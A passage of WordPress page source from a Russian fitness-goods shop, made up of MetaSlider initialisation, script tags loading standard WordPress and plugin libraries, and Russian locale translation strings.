slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6c1039701a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension 